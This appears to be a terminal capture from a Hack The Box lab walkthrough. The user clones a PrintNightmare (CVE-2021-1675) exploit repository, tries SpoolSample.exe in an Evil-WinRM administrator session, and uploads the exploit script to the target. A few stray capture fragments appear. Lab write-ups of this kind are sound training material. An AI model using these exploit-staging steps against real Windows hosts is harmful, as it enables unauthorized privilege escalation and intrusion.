 ┌──(lojique㉿kali)-[~/…/boxes/easy-boxes/windows/driver]
└─$ git clone https://github.com/calebstewart/CVE-2021-1675
Cloning into 'CVE-2021-1675'...
remote: Enumerating objects: 40, done.
remote: Counting objects: 100% (40/40), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 40 (delta 9), reused 37 (delta 6), pack-reused 0
Receiving objects: 100% (40/40), 131.12 KiB | 2.68 MiB/s, done.
Resolving deltas: 100% (9/9), done.
┌──(lojique㉿kali)-[~/…/boxes/easy-boxes/windows/driver]
└─$ ls
CVE-2021-1675  CVE-2021-1675.py  @driver.scf  file.txt  hash
┌──(lojique㉿kali)-[~/…/boxes/easy-boxes/windows/driver]
└─$ cd CVE-2021-1675
┌──(lojique㉿kali)-[~/…/easy-boxes/windows/driver/CVE-2021-1675]
└─$ ls
CVE-2021-1675.ps1  nightmare-dll  README.md
┌──(lojique㉿kali)-[~/…/easy-boxes/windows/driver/CVE-2021-1675]
└─$ pwd
/home/lojique/Documents/htb/boxes/easy-boxes/windows/driver/CVE-2021-1675
┌──(lojique㉿kali)-[~/…/easy-boxes/windows/driver/CVE-2021-1675]
└─$
KAL
BY OFFENSIVE SEC
The term 'SpoolSample.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path
At line:1 char:1
+ SpoolSample.exe
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (SpoolSample.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator> SpoolSample.exe 10.10.10.10
The term 'SpoolSample.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path
At line:1 char:1
+ SpoolSample.exe 10.10.10.10
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (SpoolSample.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> cd tony
*Evil-WinRM* PS C:\Users\tony> cd Documents
*Evil-WinRM* PS C:\Users\tony\Documents> upload /home/lojique/Documents/htb/boxes/easy-boxes/windows/driver/CVE-2021-1675/CVE-2021-1675.ps1
Info: Uploading /home/lojique/Documents/htb/boxes/easy-boxes/windows/driver/CVE-2021-1675/CVE-2021-1675.ps1 to C:\Users\tony\Documents\CVE-2021-1675.ps1
Data: 238080 bytes of 238080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents>